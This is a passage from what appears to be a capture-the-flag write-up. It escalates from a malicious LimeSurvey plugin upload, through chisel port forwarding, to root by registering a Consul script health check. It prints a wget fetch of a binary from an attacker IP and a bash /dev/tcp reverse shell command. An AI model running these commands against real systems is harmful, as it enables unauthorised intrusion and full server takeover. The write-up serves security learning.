
LimeSurvey allows admin users to upload custom plugins (Plugins - advanced), which means i will be able to execute PHP code on the server by creating and uploading a malicious plugin.
I created a simple plugin to execute arbitrary shell commands:


To get a reverse shell i modified the plugin and uploaded it again:
Shell as root
Enumration

After doing some enumeration i found out an interesting HTTP service running locally on port 8500 called consul:
port forwarding
I setup port forwarding using chisel in order to explore that service in more detail and access it from the browser on our local machine:
- first run chisel in server mode on that remote machine:
1
2
3
wget http://10.10.14.238:8000/chisel -O /tmp/chisel123
chmod +x /tmp/chisel123
/tmp/chisel123 server --port 9590 --reverse
- then run chisel on client mode on our local machine and specify one or more port forwarding rules:
1
chisel client 10.10.11.46:9590 127.0.0.1:8500:127.0.0.1:8500
privilege escalation via consul API
Now we are able to access it locally from the browser:
HashiCorp Consul is a service networking solution that enables teams to manage secure network connectivity between services and across on-prem and multi-cloud environments and runtimes. Consul offers service discovery, service mesh, traffic management, and automated updates to network infrastructure devices. You can use these features individually or together in a single Consul deployment.
So in our case here consul is mainly used for service management and health checks for different services.

After reading more about consul and the API documentation, I found out that we can register health checks of different types via Consul API, but usually this need to be done by an authenticated user, However after looking the consul config file we found out that this consul instance is misconfigured and we can make calls to any API endpoint without the need for an access token:
As we can there 2 important configuration options:
-
acl_default_policyset toallow, This means Consul allows all requests by default, regardless of tokens or ACL rules. -
enable_script_checksset totrue, This means we can register health checks ofscripttype, In other words we can register a check the will make consul to execute a shell command of our choice !!!


Now what we need to do is creating a malicious health check of script type that will be executed by Consul with root privileges, i did this by sending a request to the API endpoint /v1/agent/check/register along with information of the new check that we want to create:
The above API call will create a health check of script type which will execute the following command bash -i >& /dev/tcp/10.10.14.238/3399 0>&1 every 10 seconds:

Now finally we got a reverse shell as root: